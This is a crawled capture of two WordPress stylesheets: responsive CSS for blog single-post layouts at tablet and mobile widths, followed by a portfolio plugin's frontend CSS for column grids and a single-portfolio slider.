		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 100%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-prev-link {margin-bottom: 30px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div.post-next-link {margin-top: 30px; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; letter-spacing: 1px; text-transform: uppercase; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.page-with-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry.post-custom-classic .entry-title { margin-bottom: 15px; }
		.with-both-sidebar .blog-single-entry.post-custom-classic .entry-title h1 { font-size: 22px; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio { font-size: 14px; padding: 0; line-height: 22px; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { margin: 0 0 10px 0; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 25%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 75%;}
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 75%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-size: 20px; margin-bottom: 20px;  }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 80%; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 80%; }

		/* Custom Minimal Type */

		.blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6 { width: 100%; }
	    .blog-single-entry.post-custom-minimal .single-content-wrapper .vc_col-sm-6:last-child { margin-top: 40px; }

	    .page-with-sidebar .post-custom-minimal.blog-single-entry .write-comment-button a { font-size: 10px; letter-spacing: 1px; padding: 6px 15px 6px; }
	    .page-with-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link h3 { font-size: 16px; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 50%; }
	    .blog-single-entry.post-custom-minimal .commententries .commentlist .children #respond h3#reply-title:after { left: 55%; }

	    .page-with-sidebar .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; }
	    .with-both-sidebar .comment-button-wrapper .vc_col-sm-4, .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > div { width: 100%; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link, .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link { text-align: center; }

	    .with-both-sidebar .post-custom-minimal.blog-single-entry .entry-post-navigation:after { height: 1px; left: 0; margin: 0 auto; right: 0; width: 50%; }

	}

	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px)
	{

		/* Comment */

	    ul.commentlist { font-size:14px; }
	    
	    ul.commentlist li.comment .comment-author img { max-width: 40px; max-height: 40px; }

	    .comment-body { padding-left: 60px; }
	    .comment-author b { font-size: 16px; }
	    .comment-author .avatar { height: 40px; left: -60px; width: 40px; }
	    ul.children li .comment-body { padding-left: 50px; }
	    .children .comment-author .avatar { left:-50px }
	    .commentlist li.comment .comment-body .comment-meta { margin-bottom: 10px; }
	    .commentlist li.comment #respond { padding-left: 0; }
	    .comment-reply-link { font-size: 13px; padding: 6px 12px; }
	    .commentlist #respond h3#reply-title { font-size: 16px; }
	    li.comment .comment-form p.form-submit input[type="submit"] { font-size: 12px; padding: 12px 20px; margin-top: 0; font-weight: normal; }

	    .commentlist ul.children { padding-left: 0; }
	    .commentlist ul.children li > .children { padding-left: 20px; }
	    
	    ul.commentlist li.comment ul.children .comment-author img { max-width: 30px; max-height: 30px; }
	          
	    ul.commentlist li .comment-details { margin:0 0 10px; }   
	    ul.commentlist li .author-name > a { font-size:16px; }
	    ul.commentlist, ul.commentlist li .comment-details { width: 100%; }
	    
	    ul.commentlist li.depth-1, ul.commentlist li.depth-2, ul.commentlist li.depth-3, ul.commentlist li.depth-4, ul.commentlist li.depth-5 { margin-bottom:0; }

	    .commententries #respond, .commentlist li.comment #respond, .commentlist .children li.comment #respond { padding-left: 0; }
		
		.post-password-form label input { width:100%; }

		/* Post Overlay */

		.blog-single-entry.post-overlay > div.entry-meta-group > div { width: 100%; }

		.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even){ display: inline-block; float: none; margin-bottom: 15px; text-align: center; }

		.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { float: none; }

		.blog-single-entry.post-overlay > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		/* Post Overlap */

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 20px; }
		.blog-single-entry.post-overlap > .entry-post-navigation > div { margin: 0 0 2% 0; width: 100%; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap,
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap { padding: 15px 15px 0 0; width: 95%; }

		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,
		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 15px; }

		.with-both-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title,
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { margin: 0 0 10px 0; }

		.blog-single-entry.post-overlap > div.entry-meta-group > div { width: 100%; }

		.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even){ float: none; text-align: center; margin-bottom: 15px; }
		.blog-single-entry.post-overlap > div.entry-meta-group > div:last-child { margin-bottom: 0; }

		.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div, .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div {float: none; }
		.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small {bottom: 14px; font-size: 10px; }
		.blog-single-entry.post-overlap > .entry-author-bio > .thumb {margin-bottom: 20px; width: 100%; }
		.blog-single-entry.post-overlap > .entry-author-bio > .thumb img {max-width: 20%; }
		.blog-single-entry.post-overlap > .entry-author-bio > .details {padding-left: 0; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .thumb {margin: 0 0 10px; position: relative; width: 20%; }
		.page-with-sidebar .blog-single-entry.post-overlap > .entry-author-bio > .details {padding: 0; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 50px 0 60px; }
		.single-post-header-wrapper > .container h1 {font-size: 35px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i {line-height: 100px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li {line-height: 100px; }
		.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a img {width: 100%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 20px; }

		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group {padding: 50px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div {width: 100%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) {display: inline-block; float: none; margin-bottom: 15px; text-align: center; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap {float: none; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb {width: 30%; } .blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details {padding: 0; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 30px 0 60px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 30px; line-height: normal; margin-bottom: 15px; }
		.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a {margin-bottom: 5px; }

		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div {width: 100%; }
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(odd),
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:nth-child(even) {display: inline-block; float: none; margin-bottom: 15px; text-align: center; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div {float: none; }
		.blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group > div:last-child {margin-bottom: 0; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty {margin-bottom: 2%; width: 100%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 30%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 30%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 40%; }
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a {font-size: 12px; padding: 2px 0 2px 30px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 15%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before {right: 65%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after {left: 65%; }

		/* Custom Classic Type */

		.dt-sc-custom-metagroup, .dt-sc-custom-metagroup.right { text-align: center; }

		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio { font-size: 14px; padding: 0; line-height: 22px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { margin: 0 0 10px 0; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { max-width: 25%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { right: 75%;}
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 75%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-size: 20px; margin-bottom: 20px;  }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation { padding: 40px 0; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {width: 50%; height: auto; text-align: center; padding: 0 20px; }


		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { right: 70%; }
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 70%; }

		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title { text-align: left; }
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { content: none; }

		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap p { font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; }
		.with-both-sidebar .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 14px; letter-spacing: 1px; text-transform: uppercase; }

		/* Custom Modern Type */

		.post-custom-modern .entry-author-bio { border-bottom: 1px solid rgba(0, 0, 0, 0.2); border-right: none; padding: 20px 0 30px; margin-bottom: 20px; }
        .post-custom-modern .entry-post-navigation > div { width: 100%; }

        /* Custom Minimal Type */

        .post-custom-minimal.blog-single-entry .entry-post-navigation > div { width: 100%; }
	    .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-next-link, .post-custom-minimal.blog-single-entry .entry-post-navigation > .post-prev-link { text-align: center; }
	    .post-custom-minimal.blog-single-entry .entry-post-navigation:after { height: 1px; left: 0; margin: 0 auto; right: 0; width: 50%; }

	    .blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { left: 75%; }
		
		.blog-single-entry.post-overlay > .entry-post-navigation > .post-prev-link { width: auto; float: left; }
		.blog-single-entry.post-overlay > .entry-post-navigation > .post-next-link { width: auto; float: right; }

		.blog-single-entry.post-breadcrumb-fixed .post-prev-link,
		.blog-single-entry.post-overlay .post-prev-link,
		.blog-single-entry.post-overlap .post-prev-link { width: 100%; float: left; text-align: center; }
		.blog-single-entry.post-breadcrumb-fixed .post-next-link,
		.blog-single-entry.post-overlay .post-next-link,
		.blog-single-entry.post-overlap .post-next-link { width: 100%; float: right; text-align: center; }

		.blog-single-entry.post-breadcrumb-fixed > div > .entry-post-navigation > .post-prev-link,
		.blog-single-entry.post-overlay > div > .entry-post-navigation > .post-prev-link,
		.blog-single-entry.post-overlap > div > .entry-post-navigation > .post-prev-link { text-align: left; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { line-height: 20px; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg, 
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { position: static; float: none; display: inline-block; }

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .nav-title-wrap,
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 20px 0 0; position: static; top: auto; transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; text-align: center; }

		.blog-single-entry.post-overlap > .entry-post-navigation { display: block; }

		.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-breadcrumb-parallax .entry-body .entry-post-navigation > div:last-child,
		.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-overlay .entry-body .entry-post-navigation > div:last-child,
		.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:not(:last-child),
		.blog-single-entry.post-overlap .entry-body .entry-post-navigation > div:last-child { width: 100%; text-align: center; padding: 0 10px; }
		
		/* Gutenberg Updates */
		
		.post-default .entry-author-bio, .post-default .entry-meta-group { width:100%; }
		.post-default .entry-meta-group { margin-bottom:30px; }
		.post-default .entry-author-bio { border:none; }

	}

	/*----*****---- << Mobile - Portrait >> ----*****----*/
	@media only screen and (max-width: 479px){
		
		.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { font-size: 11px; }

		.page-with-sidebar .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 { font-size: 18px; }

		.comment-body { padding-left: 0; }
	    .comment-author .avatar { height: 50px; left: 0; width: 50px; top: 0; position: relative; display: block; margin-bottom: 20px; }
	    .children .comment-author .avatar { left:0; top:0; }
	    .commentlist li.comment #respond { padding-left: 0; }
	    .commentlist, .commentlist ul.children { padding-left: 0; }
	    .commentlist li.comment .reply { position: relative; margin-top: 20px; }
	    ul.children li .comment-body { padding-left: 0; }
	    ul.commentlist li.comment .comment-author img { max-width: 50px; max-height: 50px; }
	    li.comment .comment-form p.form-submit input[type="submit"] { font-size: 12px; padding: 12px 20px; margin-top: 0; font-weight: normal; }

	    /* Post Overlap */

	    .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * {margin-right: 15px; }
	    .blog-single-entry.post-overlap > .entry-author-bio > .thumb img {max-width: 25%; }
	    .blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap > h3 {font-size: 14px; }

		/* Post Breadcrumb Fixed */

		.single-post-header-wrapper {padding: 50px 0 60px; }
		.single-post-header-wrapper > .container h1 {font-size: 22px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb {width: 40%; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 {font-size: 18px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p {font-size: 10px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a {font-size: 15px; }
		.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group {padding: 50px 20px 20px; }

		/* Post Breadcrumb Parallax */

		.single-post-header-wrapper.dt-parallax-bg {padding: 50px 0 60px; }
		.single-post-header-wrapper.dt-parallax-bg > .container h1 {font-size: 22px; }
		.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a {font-size: 12px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 {font-size: 22px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before {left: -5px; bottom: -5px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after {right: -5px; top: -5px; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img {max-width: 25%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div {height: 150px; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 15%; }
		.with-both-sidebar .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 15%; }

		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span,
		.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span {display: none; }
		.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before, .blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before {left: 50%; }
		.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a {font-size: 12px; padding: 0 0 0 30px; }

		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before,
		.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:after,
		.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { content: none; }

		/* Custom Minimal Type */

		.blog-single-entry.post-custom-minimal .commententries .commentlist #respond h3#reply-title:after { content: none; } 

		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div { padding: 0 10px; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 { display: none; }
		.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg { width: 80px; height: 80px; }

	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/frontend.css?ver=81582bdb254a94e4464424087c6479a8
body_size: 20285
content:
/*--------------------------------------------------------------
	3.0 - Columns
	--------------------------------------------------------------*/
	
	.dtportfolio-column { margin:0 0 0 2%; float:left; min-height:1px; position:relative; }
	.dtportfolio-column.first { margin-left:0; clear:both; }	
	
	.dtportfolio-full-width, .dtportfolio-one-column { width:100%; }
	.dtportfolio-column.dt-sc-full-width, .dtportfolio-column.dt-sc-one-column { margin-left:0; }
	
	.dtportfolio-one-half { width:49%; }
	
	.dtportfolio-one-third { width:32%; }
	.dtportfolio-two-third { width:66%; }
	
	.dtportfolio-one-fourth { width:23.5%; }
	.dtportfolio-three-fourth { width:74.5%; }	
	
	.dtportfolio-one-fifth { width:18.4%; }
	.dtportfolio-two-fifth { width:38.8%; }
	.dtportfolio-three-fifth { width:59.2%; }
	.dtportfolio-four-fifth { width:79.6%; }
	
	.dtportfolio-one-sixth { width:15%; }
	.dtportfolio-two-sixth { width:32%; }
	.dtportfolio-three-sixth { width:49%; }
	.dtportfolio-four-sixth { width:66%; }
	.dtportfolio-five-sixth { width:83%; }
	
	.wpb_column.dtportfolio-one-fifth { width: 20%; }
	.wpb_column.dtportfolio-two-fifth { width: 40%; }
	.wpb_column.dtportfolio-three-fifth { width: 60%; }
	.wpb_column.dtportfolio-four-fifth { width: 80%; }
	
	.dtportfolio-one-half iframe, .dtportfolio-one-third iframe, .dtportfolio-one-fourth iframe, .dtportfolio-three-fourth iframe, .dtportfolio-two-third iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }
	
	.dtportfolio-column.no-space { margin-left:0; margin-right:0; }
	.dtportfolio-column.no-space.dtportfolio-one-fourth { width:24.982%; } 	
	.dtportfolio-column.no-space.dtportfolio-one-third { width:33.333333%; }	
	.dtportfolio-column.no-space.dtportfolio-one-half { width:50%; }
	.dtportfolio-column.no-space.dtportfolio-one-fifth, .wpb_column.no-space.dtportfolio-one-fifth { width:20%; }
	.dtportfolio-column.no-space.dtportfolio-one-sixth { width:16.666%; }
	
	.dtportfolio-column.no-space.dtportfolio-three-fourth { width:75%; }
	.dtportfolio-column.no-space.dtportfolio-two-third { width:66.666666%; }		
	.dtportfolio-column.no-space.dtportfolio-four-fifth, .wpb_column.no-space.dtportfolio-four-fifth { width:80%; }
	.dtportfolio-column.no-space.dtportfolio-three-fifth, .wpb_column.no-space.dtportfolio-three-fifth { width:60%; }
	.dtportfolio-column.no-space.dtportfolio-two-fifth, .wpb_column.no-space.dtportfolio-two-fifth { width:40%; }		
	.dtportfolio-column.no-space.dtportfolio-two-sixth { width:33.2%; }
	.dtportfolio-column.no-space.dtportfolio-three-sixth { width:49.98%; }
	.dtportfolio-column.no-space.dtportfolio-four-sixth { width:66.4%; }
	.dtportfolio-column.no-space.dtportfolio-five-sixth { width:83%; }	

	
	/* custom */
	.dtportfolio-single { padding:0; }
	.single.single-dt_portfolios #primary { padding-bottom: 0; }
	.dtportfolio-fullwidth-wrapper { position: relative; overflow: hidden; }

	/** Single Portfolio Fullpage **/
	.dtportfolio-single-slider-wrapper .dtportfolio-single-details { position:absolute; bottom:0; width:35%; padding:60px 20px 90px; background-color: rgba(0, 0, 0, 0.8); z-index:9; color:#fff; }
	.dtportfolio-single-slider-wrapper .post-nav-container { position: absolute; left: 5px; bottom: 30px; display: inline-block; width: auto; margin: 0; z-index:9; }
	.dtportfolio-single-slider-wrapper .project-details li { border-bottom:0; }
	.dtportfolio-single-slider-wrapper .project-details { margin-top:20px; }
	.dtportfolio-single-slider-wrapper .post-nav-container:before { display:none; }
	.dtportfolio-single-slider-wrapper .post-nav-container .post-prev-link a { margin-right:10px; }
	.dtportfolio-single-slider-wrapper .post-nav-container a { padding:7px 15px 5px; background:none; }
		.dtportfolio-single-slider-wrapper .dtportfolio-single { padding:0; }
		.dtportfolio-single-slider-wrapper .dtportfolio-single-details h2, .dtportfolio-single-slider-wrapper .dtportfolio-single-details .dtportfolio-categories a, .dtportfolio-single-slider-wrapper .dtportfolio-single-details .dtportfolio-categories i, .dtportfolio-single-slider-wrapper .post-nav-container .post-archive-link-wrapper a { color:#fff; }
	.dtportfolio-single-slider-wrapper .dtportfolio-single-details > p { border-bottom:1px solid; padding-bottom:30px; }	

	.dtportfolio-fixed-content { top:0; background-position:center; background-repeat:no-repeat; background-size: cover; z-index:8; } 

	.dtportfolio-single > .dtportfolio-two-third { margin-right: 0; }
	.gallery-list .dtportfolio-fixed-content { position: fixed; }

	.dtportfolio-single-mediaontop-item { width: 100%; height: 100%; background-position: center; background-size: cover; background-repeat: no-repeat;  }

	#portfolio-featured-video { right: 0; bottom: 0; top: 0; right: 0; width: 100%; height: 100%; background-size: 100% 100%; background-color: black; background-position: center center; background-size: contain; object-fit: inherit; z-index: 3; display: block; float: left; }
	
 	.dtportfolio-fixed-items-page .main-title-section-wrapper, .dtportfolio-fixed-items-page.home #header-wrapper, .dtportfolio-fixed-items-page #header-wrapper { margin:0; }
	.header-on-slider.no-breadcrumb.dtportfolio-fixed-items-page #main { margin-top:0; }


	/* Single portfolio slider */
	.dtportfolio-single-slider-container .dtportfolio-single-image-holder { height: 100%; background-size: cover; background-repeat: no-repeat; background-position: top center; position: relative; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-pagination-wrapper:empty { display: none; }
	
	.dtportfolio-single-slider-container, .dtportfolio-single-slider-container .dtportfolio-single-swiper-holder .dtportfolio, .dtportfolio-single-slider-container .dtportfolio-single-swiper-holder .dtportfolio-item figure,  .dtportfolio-single-slider-container .dtportfolio-item.dtportfolio-framed .dtportfolio-framed-holder { height:100%; }
	
	.dtportfolio-single-slider-container .swiper-arrow-click { font-size: 30px; line-height: 40px; font-weight: 400; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); z-index: 20; opacity: 0; visibility: hidden; color: #fff; width: 32px; height: 32px; transition: opacity 0.3s ease, visibility 0.3s ease; }
	.dtportfolio-single-slider-container .swiper-arrow-click.left { left: 50px; }
	.dtportfolio-single-slider-container .swiper-arrow-click.right { right: 50px; }
	.dtportfolio-single-slider-container .swiper-arrow-click.right .arrow { left: auto; right: 60px; }
	.dtportfolio-single-slider-container .swiper-arrow-click.right .number { right: 0; left: auto; }
	.dtportfolio-single-slider-container .swiper-arrow-click.right.disabled, .dtportfolio-single-slider-container .swiper-arrow-click.left.disabled { opacity: 0; }
	.dtportfolio-single-slider-container .swiper-arrow-click .arrow { width: 22px; height: 22px; position: absolute; left: 60px; top: 50%; Font Awesome\ 5 Free; font-style:normal; font-weight:900; }
	.dtportfolio-single-slider-container .swiper-arrow-click.left .arrow:before { content:"\f177"; }
	.dtportfolio-single-slider-container .swiper-arrow-click.right .arrow:before { content:"\f178"; }
	.dtportfolio-single-slider-container .swiper-arrow-click.middle .arrow:before { content:"\f07e"; }
	
